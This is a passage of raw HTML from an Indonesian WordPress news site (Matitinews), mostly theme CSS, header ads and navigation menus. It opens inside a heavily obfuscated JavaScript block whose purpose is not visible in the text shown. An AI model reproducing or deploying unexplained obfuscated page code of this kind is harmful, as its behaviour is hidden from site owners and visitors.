_0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #1e73be; } body { --j-accent-color : #e97818; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e97818; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e97818; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e97818; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e97818; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 42px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 42px; } .jeg_midbar { height : 122px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #7c7c7c; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #7c7c7c; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #7c7c7c; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-8393 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-16-2_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image_tablet '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-16-2_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image_phone '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-16-2_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li class="page_item page-item-20"><a href="https://www.matitinews.com/a-homepage-section">A homepage section</a></li>
<li class="page_item page-item-19"><a href="https://www.matitinews.com/blog">Blog</a></li>
<li class="page_item page-item-18"><a href="https://www.matitinews.com/contact">Contact</a></li>
<li class="page_item page-item-4322"><a href="https://www.matitinews.com/depan-matitinews">Depan Matitinews</a></li>
<li class="page_item page-item-4731"><a href="https://www.matitinews.com/disclaimer">Disclaimer</a></li>
<li class="page_item page-item-16 current_page_parent"><a href="https://www.matitinews.com/home">Home</a></li>
<li class="page_item page-item-6401"><a href="https://www.matitinews.com/">Home</a></li>
<li class="page_item page-item-6402"><a href="https://www.matitinews.com/home-2">Home 2</a></li>
<li class="page_item page-item-6403"><a href="https://www.matitinews.com/home-3">Home 3</a></li>
<li class="page_item page-item-6404"><a href="https://www.matitinews.com/home-4">Home 4</a></li>
<li class="page_item page-item-6405"><a href="https://www.matitinews.com/home-5">Home 5</a></li>
<li class="page_item page-item-6406"><a href="https://www.matitinews.com/home-6">Home 6</a></li>
<li class="page_item page-item-74"><a href="https://www.matitinews.com/homepage-blog">Homepage &#8211; Blog</a></li>
<li class="page_item page-item-81"><a href="https://www.matitinews.com/homepage-newsmag">Homepage &#8211; Newsmag</a></li>
<li class="page_item page-item-80"><a href="https://www.matitinews.com/homepage-newspaper">Homepage &#8211; Newspaper</a></li>
<li class="page_item page-item-75"><a href="https://www.matitinews.com/homepage-video">Homepage &#8211; Video</a></li>
<li class="page_item page-item-4721"><a href="https://www.matitinews.com/iklan">Iklan</a></li>
<li class="page_item page-item-72"><a href="https://www.matitinews.com/news">News</a></li>
<li class="page_item page-item-4716"><a href="https://www.matitinews.com/pedoman-pemberitaan-media-siber">Pedoman Pemberitaan Media Siber</a></li>
<li class="page_item page-item-4727"><a href="https://www.matitinews.com/privacy-policy">Privacy Policy</a></li>
<li class="page_item page-item-855"><a href="https://www.matitinews.com/redaksi">Redaksi</a></li>
<li class="page_item page-item-4584"><a href="https://www.matitinews.com/sop-perlindungan-wartawan">SOP Perlindungan Wartawan</a></li>
<li class="page_item page-item-488"><a href="https://www.matitinews.com/tentang-matitinews">Tentang MatitiNews</a></li>
</ul>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.matitinews.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" alt="Matitinews"data-light-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-light-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" data-dark-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-dark-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads-text'>ADVERTISEMENT</div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/news">BERITA UTAMA</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-197 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88 bgnav" data-item-row="default" ><a href="#">TEKNOLOGI</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 bgnav" data-item-row="default" ><a href="#">Video</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/hukum-kriminal">HUKUM KRIMINAL</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/investigasi">INVESTIGASI</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/nusantara">NUSANTARA</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/seni-budaya">SENI BUDAYA</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/khazanah">KHAZANAH</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-208 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/sosial-budaya">SOSIAL BUDAYA</a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/kesehatan">KESEHATAN</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/bisnis">BISNIS</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/news">BERITA UTAMA</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-197 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88 bgnav" data-item-row="default" ><a href="#">TEKNOLOGI</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 bgnav" data-item-row="default" ><a href="#">Video</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/hukum-kriminal">HUKUM KRIMINAL</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/investigasi">INVESTIGASI</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/nusantara">NUSANTARA</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/seni-budaya">SENI BUDAYA</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/khazanah">KHAZANAH</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-208 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/sosial-budaya">SOSIAL BUDAYA</a>
<ul class="sub-menu">
